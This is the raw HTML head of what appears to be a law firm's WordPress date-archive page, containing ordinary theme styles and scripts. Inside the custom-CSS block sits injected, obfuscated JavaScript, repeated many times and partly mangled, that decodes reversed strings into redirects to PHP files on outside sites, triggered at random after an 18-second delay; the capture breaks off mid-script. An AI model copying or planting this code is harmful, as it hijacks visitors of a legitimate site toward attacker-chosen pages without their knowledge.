

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orchardslaw.com/2024/02/12/
body_size: 22680
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://orchardslaw.com/xmlrpc.php">
	<title>12.02.2024 &#8212; Orchards Law</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Orchards Law &raquo; Лента" href="https://orchardslaw.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orchards Law &raquo; Лента комментариев" href="https://orchardslaw.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/orchardslaw.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://orchardslaw.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://orchardslaw.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://orchardslaw.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMerriweather%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin-ext%2Cdevanagari%2Clatin%2Cvietnamese%2Ccyrillic%2Ccyrillic-ext&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://orchardslaw.com/wp-content/plugins/goodlayers-core/plugins/fontawesome/font-awesome.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://orchardslaw.com/wp-content/plugins/goodlayers-core/plugins/elegant/elegant-font.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://orchardslaw.com/wp-content/plugins/goodlayers-core/plugins/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://orchardslaw.com/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C500%2C600%2C700%7CRoboto%3A400%2C500%2C600%2C700&#038;ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://orchardslaw.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpgmp-frontend_css-css' href='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/css/frontend.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='attorna-style-core-css' href='https://orchardslaw.com/wp-content/themes/attorna/css/style-core.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='attorna-custom-style-css' href='https://orchardslaw.com/wp-content/uploads/attorna-style-custom.css?1763647534&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='attorna-child-theme-style-css' href='https://orchardslaw.com/wp-content/themes/attorna-child/style.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://orchardslaw.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.6' id='revmin-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/themes/attorna/js/html5.js?ver=6.1.9' id='html5js-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://orchardslaw.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orchardslaw.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://orchardslaw.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
			<meta name="generator" content="Powered by Slider Revolution 6.1.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://orchardslaw.com/wp-content/uploads/2020/02/cropped-ORCHARDS_logo_WEB_2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://orchardslaw.com/wp-content/uploads/2020/02/cropped-ORCHARDS_logo_WEB_2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orchardslaw.com/wp-content/uploads/2020/02/cropped-ORCHARDS_logo_WEB_2-180x180.png" />
<meta name="msapplication-TileImage" content="https://orchardslaw.com/wp-content/uploads/2020/02/cropped-ORCHARDS_logo_WEB_2-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.at$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}torna-blog-style-4 .at$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return 